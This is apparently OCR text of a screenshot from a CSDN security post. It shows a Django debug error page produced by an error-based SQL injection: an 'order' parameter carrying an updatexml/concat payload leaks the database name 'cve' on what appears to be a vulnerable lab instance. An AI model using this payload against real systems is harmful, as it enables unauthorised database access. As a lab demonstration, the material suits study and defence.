 123.58.224.8:30619/vuln/?order=vuln_collection.name);select updatexml(1,concat(0x7e,(select database())),1)%
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
OperationalError at /vuln/
(1105, "XPATH syntax error: '~cve'")
Request Method: GET
Request URL: http://123.58.224.8:30619/vuln/?order=vuln_collection.name);select%20updatexml(1,concat(0x7e,(select%20database())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~cve'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Thu, 18 Apr 2024 02:59:53 -0500
CSDN @xiaojiesec